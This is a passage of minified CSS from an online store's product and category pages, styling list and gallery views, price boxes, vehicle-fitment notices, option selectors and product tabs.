a{color:var(--usrackblue)}.wsm-cat-image-descrip-wrapper{margin-bottom:5px}h3.wsm-attr-view-unv.wsm-attr-view-unv-top{margin:0}h3.wsm-attr-view-unv.wsm-attr-view-unv-top a{font-size:18px}#wsm-prod-adminbar,#wsm-cat-adminbar{background:#fff;border-top:3px solid #eee;border-bottom:3px solid #eee;padding:10px 5px;font-size:12px;margin-bottom:5px;text-transform:uppercase}#wsm-prod-adminbar select:after,#wsm-cat-adminbar select:after{content:'ddd'}.wsm-cat-admin-bar-view-wrapper a{margin-top:5px!important}#wsm-prod-adminbar select,#wsm-cat-adminbar select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;padding:3px 20px 1px 10px;border-color:#eee;background:#fff}.wsm-cat-admin-bar-sort-wrapper{position:relative}.wsm-cat-admin-bar-sort-wrapper::after{content:"\f0d7";position:absolute;right:7px;top:20%;font-family:"Font Awesome 5 Free";pointer-events:none;z-index:99999999}.wsm-cat-admin-bar-view-pagination{position:relative}.wsm-cat-admin-bar-view-pagination select{padding-right:10px!important;width:40px}.wsm-cat-admin-bar-view-pagination::after{content:"\f0d7";position:absolute;right:5px;top:20%;font-family:"Font Awesome 5 Free";pointer-events:none;z-index:99999999}#filter-sort{background:#FFF}.wsm-cat-admin-bar-sort-wrapper{float:left;font-weight:700}.wsm-cat-adminbar-view,#wsm-cat-adminbar-view{float:right;font-size:12px}.wsm-cat-admin-bar-view-pagination{margin-right:5px}.wsm-cat-pagination-nav{width:auto;padding:0;margin:0}.wsm-cat-pagination-nav span{font-family:'arial',sans-serif}.wsm-cat-pagination-nav span:hover{text-decoration:underline}.wsm-cat-pagination-nav .wsm-cat-pag-prev span:hover,.wsm-cat-pagination-nav .wsm-cat-pag-next span:hover{text-decoration:underline;cursor:pointer}.wsm-cat-pag-prev,.wsm-cat-pag-next,.wsm-cat-switch-view,.wsm-prod-switch-view{cursor:pointer}.wsm-cat-pagination-nav li a{color:#333}.wsm-prod-gallery-view,.wsm-cat-gallery-view{line-height:1.4;font-size:14px}.wsm-prod-gallery-view .wsm-cat-stock-id.wsm-cat-dealer-id,.wsm-cat-rating,#wsm-prod-list-view .wsm-cat-pricebox .wsm-cat-label,#wsm-prod-list-view .wsm-cat-price-price .wsm-cat-price-was-value::before,#wsm-prod-list-view .wsm-cat-stock-id.wsm-cat-dealer-id,#wsm-prod-list-view .wsm-cat-condition,#wsm-prod-list-view .wsm-prod-qty-title{font-size:11px}.wsm-cat-prod-innerwrapper .wsm-cat-title,.wsm-cat-prod-innerwrapper .wsm-cat-title,#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-title{font-size:13px}.wsm-cat-list-view .wsm-cat-title{margin-bottom:5px}.wsm-cat-prod-innerwrapper .wsm-cat-title a,.wsm-cat-prod-innerwrapper .wsm-cat-title a,#wsm-cat-list-view .wsm-cat-title a{color:#222}#wsm-prod-list-view .wsm-cat-stock-id.wsm-cat-dealer-id{color:#999}#wsm-prod-list-view .wsm-cat-stock-id.wsm-cat-dealer-id::before{content:'SKU: '}#wsm-prod-list-view .wsm-cat-pricebox .wsm-cat-label,#wsm-prod-list-view .wsm-cat-price-price .wsm-cat-price-was-value::before{text-transform:uppercase;font-weight:700}#wsm-prod-list-view .wsm-cat-price-price-value{font-weight:700;font-size:22px}#wsm-prod-list-view .wsm-cat-price-sale .wsm-cat-label{color:#111;display:inline-block;font-size:12px;font-weight:700;margin-right:3px}#wsm-prod-list-view .wsm-cat-price-sale-value{font-weight:700;font-size:15px;color:#111}#wsm-prod-list-view .wsm-cat-price-price .wsm-cat-price-was-value{opacity:.7}#wsm-prod-list-view .wsm-cat-price-price .wsm-cat-price-was-value::before{content:'Was ';font-size:12px;font-weight:400}#wsm-prod-list-view .wsm-cat-new{position:absolute;top:0;right:0;padding:2px;background:gold;color:#000;line-height:1;font-size:10px}.wsm-cat-actions-wrap>.wsm-interface-color-alert{font-size:12px;margin-bottom:5px}#wsm-prod-list-view .wsm-cat-description,#wsm-cat-list-view .wsm-cat-description{font-size:13px;line-height:1.4;border-bottom:1px solid #CCC;padding-bottom:5px;margin-bottom:5px}.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image{text-align:center;margin-bottom:15px;display:none}.wsm-cat-description p{font-size:14px;line-height:1.6}#wsm-cat-list-view{border-top:1px solid #CCC;margin-bottom:30px}#wsm-cat-list-view .wsm-cat-description{border-bottom:0}#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item{height:185px!important;border-bottom:1px solid #CCC;border-left:1px solid #CCC;padding:15px}#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-title{height:55px;overflow:hidden;text-align:center;color:#333}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(even),.wsm-prod-gallery-view .wsm-cat-list-item:last-child,#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(even),#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item:last-child{border-right:1px solid #CCC}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-images-wrap{float:left}.body_cat #wsm-cat-list-view.wsm-cat-list-view .wsm-cat-no-image{height:100px!important}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item{padding-top:15px!important}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-images-wrap{margin-bottom:0;float:left;width:25%!important}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-images-wrap img{max-width:100%;margin-bottom:0;max-height:50px}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-image.wsm-cat-image-nobrand,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-image{height:auto!important}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-no-image,#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image{height:150px!important}.wsm-cat-images-wrap{width:auto!important;margin-bottom:15px}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-images-wrap{margin-bottom:0}.wsm-cat-list-item .wsm-cat-no-image,#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm_cart_no_image{width:100%!important;line-height:1!important;background:#fff url(/files/images/no-image.jpg) no-repeat top center;background-size:contain;text-indent:-9999em;height:85px!important}.wsm-prod-gallery-view .wsm-cat-image,.wsm-prod-gallery-view .wsm-cat-no-image,.wsm-cat-gallery-view .wsm-cat-image,.wsm-cat-gallery-view .wsm-cat-no-image{height:135px!important}.wsm-prod-gallery-view .wsm-cat-image>a,.wsm-cat-gallery-view .wsm-cat-image>a{display:block;height:100%}.wsm-prod-gallery-view .wsm-cat-image>a img,.wsm-cat-gallery-view .wsm-cat-image>a img{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-width:100%;max-height:100%;display:block;margin:0 auto}.wsm-prod-gallery-view .wsm-cat-brand-image{position:absolute;top:5px;left:0;width:50%;height:35px}.wsm-prod-gallery-view .wsm-cat-brand-image img{max-width:100%;max-height:100%;background:#fff}.wsm-prod-gallery-view .wsm-cat-list-item{height:375px!important;position:relative;padding:15px;border-left:1px solid #CCC;border-bottom:1px solid #CCC;text-align:center}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(even),.wsm-prod-gallery-view .wsm-cat-list-item:last-child{border-right:1px solid #CCC}.wsm-prod-gallery-view .wsm-cat-title,.wsm-cat-gallery-view .wsm-cat-title{height:125px;overflow:hidden;font-size:13px}.wsm-prod-gallery-view .wsm-cat-actions-wrap{position:absolute;left:0;bottom:15px;width:100%}.wsm-prod-gallery-view .wsm-cat-pricebox{margin-bottom:5px}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item{width:100%!important;height:auto!important;padding:10px 0 5px;border-bottom:1px solid #CCC;position:relative}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div{float:left;width:25%!important;clear:none!important}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div .wsm-cat-image,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item>div .wsm-cat-image{height:auto!important}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div .wsm-cat-image img,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item>div .wsm-cat-image img{max-height:175px}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-title,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-title{font-size:16px;line-height:1.3;font-weight:400}.wsm-cat-list-item .wsm-cat-tag,.wsm-cat-list-item .wsm-cat-list-rating,.wsm-cat-list-item .wsm-cat-description,.wsm-cat-list-item .wsm-cat-stock-id,.wsm-cat-list-item .wsm-cat-condition{display:none}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap{width:71%!important;margin:0 2% 5px;padding-bottom:5px;float:none;margin-left:27%}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap{border-bottom:1px solid #CCC}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-actions-wrap{position:static;text-align:left;float:none;width:71%!important;clear:both;margin-left:27%}#wsm-prod-list-view .wsm-prod-quantity{margin:10px 0}#wsm-prod-list-view .wsm-prod-quantity .wsm-prod-qty-field{border:1px solid #CCC;padding:5px;border-radius:3px}@media only screen and (min-width:768px){#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item{height:220px!important}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(even),#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(even){border-right:0 solid #CCC}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(3n),#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(3n){border-right:1px solid #CCC}.wsm-prod-gallery-view .wsm-cat-list-item:last-child,#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item:last-child{border-right:1px solid #CCC}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-images-wrap img{max-width:100%;margin-bottom:0;max-height:100%}.wsm-prod-gallery-view .wsm-cat-list-item{height:453px!important}.wsm-prod-gallery-view .wsm-cat-image,.wsm-prod-gallery-view .wsm-cat-no-image,.wsm-cat-gallery-view .wsm-cat-image,.wsm-cat-gallery-view .wsm-cat-no-image,.wsm-cat-no-image.wsm_cart_no_image{height:100px!important;margin-bottom:15px}}@media only screen and (min-width:992px){.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image{float:right}.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image img{max-width:200px}.wsm-prod-gallery-view .wsm-cat-brand-image{top:5px;left:5px;width:35%}}@media only screen and (min-width:1200px){.wsm-store-header.wsm-pcat-header::after{width:12%}#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item{height:240px!important}.wsm-prod-gallery-view .wsm-cat-list-item{height:390px!important}.wsm-prod-gallery-view .wsm-cat-image,.wsm-prod-gallery-view .wsm-cat-no-image,.wsm-cat-gallery-view .wsm-cat-image,.wsm-cat-gallery-view .wsm-cat-no-image,.wsm-cat-no-image.wsm_cart_no_image{height:160px!important;margin-bottom:15px}.wsm-prod-gallery-view .wsm-cat-title,.wsm-cat-gallery-view .wsm-cat-title{font-size:15px;height:62px}.wsm-prod-gallery-view .wsm-cat-pricebox{font-size:14px;font-weight:400}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-actions-wrap{float:right;margin-left:0;width:30%!important;text-align:right}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap{width:38%!important;margin:0 2%;float:left;border-bottom:0}}.env-name-product .prod_top{margin-top:15px}.wsm_horz_menu.wsm-catalog-product-nav,.wsm-catalog-hr,#wsm-prod-info .wsm-cat-price-save-percent,#wsm-prod-info .wsm-cat-price-save-amount,.wsm-prod-head-images.wsm-prod-head-add-images,.wsm-prod-head-images.wsm-prod-head-zoom-images,.wsm_product_info_brand,.wsm_product_info_conditionp{display:none!important}#wsm-product-wrapper{padding-top:0;margin-top:-18px;opacity:0;-webkit-transition:0.5s ease all;-o-transition:0.5s ease all;transition:0.5s ease all;z-index:2;position:relative}#wsm-product-wrapper.loaded{opacity:1}.env-name-product .row.master>div>a{font-size:12px;color:#666;line-height:1}#wsm-prod-images-container div.wsm-prod-image-brand-image{text-align:center;float:left;width:18%;margin:auto;display:none}#wsm-prod-images-container .wsm-prod-image-brand-image img{max-height:30px}.wsm-cat-brand-list .wsm-cat-brand-title{display:none}.wsm-cat-brand-list li{position:relative;min-height:100px}.wsm-cat-brand-list li img{margin:0;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:120px;max-height:83px}ul.wsm-cat-brand-list.wsm-brand-list-cols-3 li{border:1px solid #eee;width:31%;margin:1%!important}#wsm-prod-images-container{position:relative;margin-bottom:0;padding:0 15px}#wsm-prod-rotate-image{height:auto!important;max-height:auto!important;position:relative;margin-bottom:15px;text-align:center;clear:both}#wsm-prod-rotate,.productRotateImage{height:100%}.productRotateImage>a{display:block;position:relative;-ms-transform:translateY(-50%);height:100%}#wsm-prod-rotate-image img{max-height:100%;margin:0 auto;width:auto;-webkit-box-shadow:0 10px 40px -15px #070606;box-shadow:0 10px 40px -15px #070606}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image{height:200px!important}.wsm-prod-addtnl-images{overflow-y:hidden;overflow-x:scroll;display:block;width:100%;position:relative}.wsm-prod-image-bar{list-style:none;margin:0;padding:0;text-align:left;position:relative}.wsm_product_thumb{list-style:none;display:inline-block;width:13.5%;border:1px solid #eee;margin-bottom:5px;vertical-align:top;position:static;text-align:center;-webkit-transition:all ease .2s;-o-transition:all ease .2s;transition:all ease .2s}.wsm_product_thumb:hover{border:#ccc 1px solid}.wsm_product_thumb.active{border-top:var(--usrackblue) 2px solid}.wsm_product_thumb>a:first-child{height:52px;position:relative;display:block}.wsm_product_thumb>a.colorbox{display:none}.wsm_product_thumb img{max-width:100%!important;max-height:100%!important;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-bottom:0}#wsm-prod-info-container{margin-left:auto!important;padding:0;border-left:5px solid #f2f2f2}#wsm-prod-info{text-align:center;padding:15px 0}.env-name-product #wsm-prod-info .availRemarks_factory{display:none}.wsm-cat-pricebox{clear:both}h1.wsm-prod-title{font-size:24px;margin:20px 0 0;margin-bottom:10px!important;float:left}#wsm-prod-info-container .wsm-cat-avail-2.wsm-avail-inventory{margin-bottom:15px;overflow:hidden}#wsm-product-wrapper #wsm-prod-info .wsm-prod-summary{margin:5px auto;clear:both;background:#fff}#wsm-product-wrapper #wsm-prod-info .wsm-prod-summary p{color:#222}.wsm_news_share{line-height:1;display:block}.wsm_news_share li{margin-bottom:15px}#wsm-prod-info .wsm_product_info_itemid{font-size:12px;color:#000;margin-bottom:0;padding:0;float:none;width:100%}#wsm-product-wrapper .wsm-prod-rating{display:none}#wsm-product-wrapper .wsm-prod-rating:after{content:' ';display:block;clear:both}#wsm-prod-info .wsm_product_info_itemid .wsm-prod-sku{font-weight:700;margin-left:3px}.wsm-prod-rating a{color:#666;font-size:11px;display:block}.ags-prod-vehicle-selected{background:rgb(0 0 0 / .1);border:1px solid rgb(0 0 0 / .1);margin-bottom:5px;display:block;clear:both}.ags-prod-vehicle-selected__left{border-bottom:2px solid rgb(0 0 0 / .1)}.ags-prod-vehicle-selected__right{padding:5px 15px;text-align:left;border:1px solid #ccc;background:rgb(0 0 0 / .1)}.ags-prod-vehicle-selected__right>a{padding:3px 10px;font-size:12px;margin:5px 0;background:#222;border:0;margin:2px}.ags-prod-vehicle-selected__right>a:hover,.ags-prod-vehicle-selected__right>a:active,.ags-prod-vehicle-selected__right>a:active:focus,.ags-prod-vehicle-selected__right>a:focus{background:#000;border:0px!important}.ags-prod-vehicle-selected__left .alert{margin:0;-webkit-box-flex:1;-ms-flex:1;flex:1;border-radius:0;border:0;padding:10px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-weight:700;background:#ffcd009c;color:#332a18;border-bottom:1px solid rgb(0 0 0 / .17);line-height:1.4;font-size:15px}.ags-prod-vehicle-selected__left .alert.alert-danger{background:#D60000;color:#fff;border-bottom:1px solid rgb(0 0 0 / .17)}.ags-prod-vehicle-selected__left .alert.alert-success{background:#287d3a;color:#fff;border-bottom:1px solid rgb(0 0 0 / .17)}.ags-prod-vehicle-selected__left .alert small{margin-left:20px;position:relative;line-height:1.2;font-weight:700}.ags-prod-vehicle-selected__left .alert small i{position:absolute;left:-20px;top:3px}.ags-prod-vehicle-selected__left h5{width:100%;padding:10px 15px;font-size:12px;margin:0;font-weight:700;text-align:left;font-weight:700}.selected .ags-prod-vehicle-selected__left h5:before{content:'Your Vehicle Selected:';display:block;text-transform:none;font-size:11px;color:#D60000}.vehicle-selected{padding:5px 15px;font-size:14px;font-weight:700;line-height:1.2}.vehicle-selected span{text-transform:uppercase;font-size:10px;font-weight:400}.sharethis_wrap{margin-bottom:5px}#wsm-product-wrapper .wsm_product_info_tag{font-weight:400;text-transform:none;font-size:14px;margin-bottom:15px;margin-top:0;display:none}#solrtest{max-height:560px;overflow:scroll;margin-bottom:15px}#solrtest .ymms{margin:0px!important;padding:0px!important}#solrtest .ymms .ymms-title{display:block}.wsm-avail-limited-supply{display:none}.wsm-prod-availibilty{clear:both;margin:0;display:block;padding:5px 15px;display:none}#prod-cta-recommended-items{margin-bottom:5px}#prod-cta-recommended-items a{padding:6px 15px;border-radius:0;font-size:12px;margin:10px 0 5px 0;display:inline-block;text-align:left;width:auto;-webkit-box-shadow:none;box-shadow:none;font-weight:700}.wsm-prod-availibilty .wsm-cat-avail-remarks p{margin-bottom:0}.wsm-prod-availibilty .wsm-cat-avail-remarks .label{font-size:12px;padding:10px 15px;width:auto;display:inline-block;text-align:left;background:#000}.wsm-prod-availibilty .wsm-cat-label{display:block;padding:1px;text-align:center;background:#ccc;color:#000;font-size:12px;display:none}.wsm-prod-availibilty table{color:#000;margin:0 0 10px;FONT-SIZE:12PX}.wsm-prod-availibilty table th,.wsm-prod-availibilty table tD{background:#fff}.wsm-avail-out-stock{font-size:18px;font-weight:600}.not-available-suggested-msg{padding:10px;background:#fff;border:1px solid #dcdcdc;font-weight:600;font-size:16px;color:#222;margin-bottom:10px}.not-available-suggested-msg span{display:block;font-size:12px;color:#666}.not-available-suggested-msg a,.not-available-suggested-msg strong{color:#ef2626}.not-available-suggested-msg a{text-decoration:underline}.consumer-confidence{background:#fff;padding:20px 0;text-align:left;display:none}.consumer-confidence ul{width:100%;margin:0;padding:0}.consumer-confidence ul li{display:block;border-right:1px solid #ccc;padding:10px 15px;text-align:center}.consumer-confidence ul li:last-child{border-right:0}.consumer-confidence ul li i{color:#ef2526;font-size:24px;margin-right:0;display:inline-block}.consumer-confidence ul li span{font-size:12px;line-height:1;display:inline-block;text-align:left}.consumer-confidence ul li span strong{display:block;font-weight:700;color:#ef2526}#wsm-prod-pricing{background:#f6f6f6;padding:15px 15px 0;text-align:center;margin-bottom:15px}.wsm-prod-gallery-view .wsm-cat-pricebox{display:block;clear:both;padding-top:5px;margin-top:10px}.wsm-cat-pricebox .wsm-cat-label{font-weight:700;font-size:14px}.wsm-avail-please-call-number{margin-bottom:15px}#wsm-product-wrapper .wsm-cat-pricebox .wsm-cat-price-was{opacity:1;margin-top:7px}#wsm-product-wrapper .wsm-cat-pricebox .wsm-cat-price-was-value{text-decoration:line-through}#wsm-product-wrapper .wsm-cat-price-sale{font-weight:700;font-size:24px;color:#000}#wsm-product-wrapper .wsm-cat-price-sale .wsm-cat-label{color:#fff;font-size:12px;font-weight:700;padding:5px 5px 5px 15px;background:#333;margin-right:8px;position:relative;top:-5px;left:0;text-align:right;color:#fff;text-transform:none}#wsm-product-wrapper .wsm-cat-price-sale-value{color:#222;margin-left:-10px}#wsm-product-wrapper .wsm-cat-price-group-name{display:none}#wsm-product-wrapper .wsm-cat-price-group-name+span::before{content:'Your Price: '}#wsm-product-wrapper .wsm-cat-price-group{font-weight:700;font-size:24px;color:#222}#wsm-prod-info-container .wsm-prod-options-box,#wsm-prod-info-container .wsm-tiered-pricing{width:auto;background:rgb(0 0 0 / .1);margin:15px -15px 15px;padding:15px;text-align:left}#wsm-prod-info-container .wsm-option-group-heading,#wsm-prod-info-container .wsm-tiered-pricing h3{border-bottom:1px solid rgb(0 0 0 / .2);font-size:18px;padding:0 0 10px 0;position:relative;text-align:center}.env-name-product .wsm_option_label{color:#666;font-size:12px;font-weight:400!important;width:100%}.env-name-product div.product_option_set{margin:0!important;position:relative!important}.env-name-product .wsmjs-option-selector{display:inline-block!important;text-align:left;width:100%}.env-name-product .wsm_color_required{font-size:12px;text-align:left;margin-top:-10px}.env-name-product #wsm-prod-options-container .dropdown{margin:13px 0 0 1px;width:90%!important;-webkit-box-shadow:5px 5px 15px rgb(0 0 0 / .2);box-shadow:5px 5px 15px rgb(0 0 0 / .2)}.env-name-product .option{height:auto;line-height:1.4;padding:15px!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;border-bottom:1px dotted rgb(0 0 0 / .1);position:relative}.env-name-product .wsm_product_option_dropdown_name{padding-right:110px;display:block}.env-name-product .wsm_product_option_dropdown_price{font-weight:700;float:right;width:100px;display:block;margin-left:0!important;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:right;padding:0 15px}.env-name-product .option.highlight{background:#0070a8!important}.env-name-product div.product_option_value_extended{background:#ddd;color:#00557f;margin:13px 0 0 0;right:100%!important;left:auto!important}.env-name-product div.product_option_value_extended *{font-style:normal!important;font-size:14px}.env-name-product div.product_option_set .selector.wsmjs-option-selector{width:100%;padding:5px 30px 5px 15px;background-position:right -627px;background-image:none;white-space:normal;position:relative}.env-name-product div.product_option_set .selector.wsmjs-option-selector::after{font-family:"Font Awesome 5 Free";content:"\f078";color:#999;position:absolute;top:0;right:5px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none}#wsm-prod-info-container .wsm-prod-options-box>div{margin-bottom:5px}.env-name-product .wsm_tiered_pricing_row{clear:both;border-bottom:1px solid rgb(0 0 0 / .2);overflow:hidden}.env-name-product .wsm-tiered-pricing .wsm-tiered-purchase{width:auto;font-size:12px;vertical-align:bottom;text-transform:uppercase;float:none;display:inline-block}.env-name-product .wsm-tiered-price{display:inline-block;color:#000}.env-name-product span.wsm_tiered_price{color:#000;font-weight:700}.env-name-product .wsm_product_price_label_yourprice,.env-name-product .wsm_product_tiered_qty{display:inline-block;font-size:14px}.env-name-product .wsm_product_price_label_yourprice br{display:none}.env-name-product .wsm_product_tiered_qty::before{content:'for '}.env-name-product .wsm-cat-price-sale-value.wsm-cat-price-group-value{font-weight:700}#wsm-prod-pricing .wsm-prod-summary{margin:15px -15px 0;background:#FFF;padding:15px 15px 0;text-align:left}#wsm-product-wrapper .wsm-prod-buttons{text-align:center;padding:15px 15px 15px;margin:0 0 15px;clear:both}.wsm-tellafriend-button{display:none!important}.sharethis_wrap{float:right}#wsm-product-wrapper .product_form{text-align:center}.shopping-buttons .wsm-prod-quantity{margin-bottom:5px;width:25%;position:relative;margin-right:5px;float:left;text-align:center;display:none}.shopping-buttons .wsm-prod-quantity>span{position:absolute;left:50%;margin-left:-9px;top:1px;z-index:99}.shopping-buttons .wsm-prod-button.wsm-addtocart-button{padding:5px 0;font-weight:700;text-transform:uppercase;width:100%;float:right!important;line-height:2.6;border-radius:0;font-size:14px;margin-bottom:5px;border-left:var(--usrackblue) 2px solid;border-bottom:var(--usrackblue) 2px solid}.shopping-buttons .wsm-prod-button.wsm-addtocart-button i{display:none}.content_wrap .btn.wheretobuy-btn{background:#666;border-radius:0;font-size:12px;text-transform:uppercase;color:#fff;padding:10px;float:right;width:100%;text-align:center;margin-bottom:15px;-webkit-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s;font-weight:400;display:none}.content_wrap .btn.wheretobuy-btn:hover{background:#444}.content_wrap .btn.wheretobuy-btn i{color:#ef2526;display:inline-block;width:auto}.content_wrap .btn.wheretobuy-btn span{display:inline-block}.secondary-shopping-buttons:after{content:' ';clear:both;display:block}.shopping-buttons .wsm-prod-button.wsm-addwishlist-button,.shopping-buttons.wsm-prod-button.wsm-inquiry-button,.shopping-buttons .wsm-prod-button.wsm-tellafriend-button{border:none;background:none;padding:0 6px 0 0!important;margin:0!important;font-size:14px}.shopping-buttons .wsm-prod-button.wsm-addwishlist-button,.ps-add-prod-actions .shopping-buttons .wsm-details-button{width:65%;float:right}.shopping-buttons .wsm-prod-button.wsm-addwishlist-button::after,.shopping-buttons .wsm-prod-button.wsm-inquiry-button::after,.shopping-buttons .wsm-prod-button.wsm-addwishlist-button:hover::after,.shopping-buttons .wsm-prod-button.wsm-inquiry-button:hover::after{content:'/';padding-left:6px;color:#333}.shopping-buttons .wsm-prod-button.wsm-addwishlist-button:hover,.shopping-buttons .wsm-prod-button.wsm-inquiry-button:hover,.shopping-buttons .wsm-prod-button.wsm-tellafriend-button:hover{color:#0071a8}.ps-add-prod-actions .shopping-buttons .wsm-prod-button.wsm-addwishlist-button{display:none}#wsm-product-wrapper .wsm-cat-ship-remarks.wsm-cat-ship-free-msg{font-weight:700;margin-bottom:5px}#wsm-product-wrapper .wsm-cat-ship-remarks #ags-breadcrumbs{display:none}.wsm-cat-ship-free-msg{display:block;background:#ffffff!important;text-align:left;padding:15px 0;color:#D60000;font-weight:400;text-transform:none;font-size:12px;display:block;position:relative;display:inline-block;font-weight:400;margin:0 auto 5px!important;text-transform:uppercase;line-height:1.3;border-bottom:1px solid #ccc;display:block;clear:both}.wsm-cat-ship-free-msg strong{font-size:15px}.wsm-cat-ship-free-msg:before{content:"\f0d1";font-family:"Font Awesome 5 Free";margin-right:5px;color:#222;font-size:18px}.wsm-cat-ship-free-msg i{color:#222!important;display:inline-block;vertical-align:bottom;font-size:12px}.cc-prod-wsm-cat-mbtm{background:#fff;text-align:left;padding:5px 10px;color:#222;font-weight:400;text-transform:none;font-size:12px;display:block;border:1px solid #ccc;width:145px;margin-bottom:5px}.wsm-prod-buttons>button{border:0;margin-bottom:15px;-webkit-box-shadow:none;box-shadow:none;background:rgb(0 0 0 / .1)}.env-name-product .wsm-cat-price-price{font-size:24px;font-weight:700;color:#000;clear:both}.env-name-product .wsm-cat-price-price .wsm-cat-label,.env-name-product .wsm_product_price:before{font-size:12px;font-weight:700;padding:5px 5px 5px 15px;background:#666;margin-right:5px;position:relative;top:-4px;left:0;text-align:right;color:#fff;text-transform:none}#wsm-product-wrapper .wsm-prod-tabs-container{clear:both;overflow:hidden;padding:0 15px 15px 15px}.nav-tabs{border:none}#wsm-product-wrapper .nav-tabs>li{width:100%;border:2px solid #fff;margin-right:0;display:inline-block;background:#eee}.env-name-product .nav-tabs>li{border-bottom:2px solid rgb(0 0 0 / .2)}.env-name-product .nav-tabs>li>a{color:#222;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;border-bottom:2px solid #fff}.env-name-product .nav-tabs>li.active>a,.env-name-product .nav-tabs>li.active>a:hover,.env-name-product .nav-tabs>li.active>a:focus{background:#ccc;color:#000;margin-right:0;-webkit-box-shadow:none;box-shadow:none;border:0;outline:none!important;border-bottom:3px solid var(--usrackblue)}.env-name-product .wsm-cat-admin-bar,ul.wsm-prod-tabs li a:hover{background-color:#fff}.env-name-product .nav-tabs>li>a::after{font-family:"Font Awesome 5 Free";content:"\f077";margin-left:5px;color:Silver;display:none}.env-name-product .nav-tabs>li.active>a::after{content:"\f078";color:#ddd;pointer-events:none;display:none}.env-name-product .wsm-tab-container{padding:15px;margin-top:0;background:#fff}.env-name-product .wsm-tab-container h2{margin-top:0;font-size:20px;display:none}h2#cross_sell_suggest{border-bottom:5px solid var(--usrackblue);padding:12px 5px;text-transform:none;text-align:center;font-size:2.2em;text-transform:uppercase;margin:0;line-height:1}#cross_sell_content{padding-top:25px}.env-name-product h4.wsm_news_post{font-size:14px;font-weight:400}.env-name-product .productInfo,.env-name-product .productCats{margin:0;padding:0}.env-name-product .productInfo li,.env-name-product .productCats li{list-style:none}.env-name-product .productInfo li .wsm-prod-brand{background:none}.env-name-product .ymms ul{padding:0;margin:0}.env-name-product .ymms ul::before{content:'Year Make Model(s):';font-weight:700;display:block}.env-name-product .ymms .wsm_product_details_tags2 label{display:none}.env-name-product .ymms .wsm_product_details_tags2{width:48%;display:inline-block;margin-right:1%}.env-name-product .wsm-tab-container img{width:auto !Important;height:auto !Important}.wsm_news_posted_comments,.wsm_news_post_comment{background:rgb(0 0 0 / .1);width:100%;padding:15px}.wsm_news_post_comment table{border-collapse:separate;border-spacing:5px}.wsm_news_post_comment.wsm_product_review_form input[type="text"],.wsm_news_post_comment.wsm_product_review_form input[type="password"]{width:100%;padding:5px}.wsm_review_first{margin-bottom:0;font-weight:700}.wsm_horz_menu.wsm_comment_login{display:inline-block}#wsm-prod-cross-sell-container .cross_sell{padding:10px;vertical-align:top}#wsm-prod-cross-sell-container .cross_sell_image,#wsm-prod-cross-sell-container 